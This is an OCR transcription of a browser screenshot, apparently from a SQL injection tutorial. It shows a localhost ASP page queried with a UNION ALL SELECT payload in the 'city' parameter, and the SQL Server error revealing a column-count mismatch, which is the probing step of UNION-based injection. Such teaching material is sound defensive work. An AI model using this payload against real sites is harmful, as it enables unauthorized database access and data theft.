 The page cannot be displayed - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/column.asp?city=' UNION ALL SELECT 9, 9 FROM SysObjects WHERE ''='
Go
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
Click the Refresh button, or try again later.
Open the localhost home page, and then look for links to the
information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
Technical Information (for support personnel)
Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
[Microsoft][ODBC SQL Server Driver][SQL Server]All queries
in an SQL statement containing a UNION operator must have
an equal number of expressions in their target lists.
/column.asp, line 15
Done Local intranet